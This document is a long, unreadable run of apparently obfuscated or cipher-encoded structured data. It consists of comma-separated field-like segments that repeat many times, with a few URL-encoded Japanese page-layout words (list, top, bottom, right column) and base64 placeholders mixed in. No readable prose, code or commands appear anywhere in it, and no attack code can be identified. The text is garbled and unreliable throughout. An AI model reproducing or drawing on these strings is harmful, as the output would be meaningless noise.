rkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a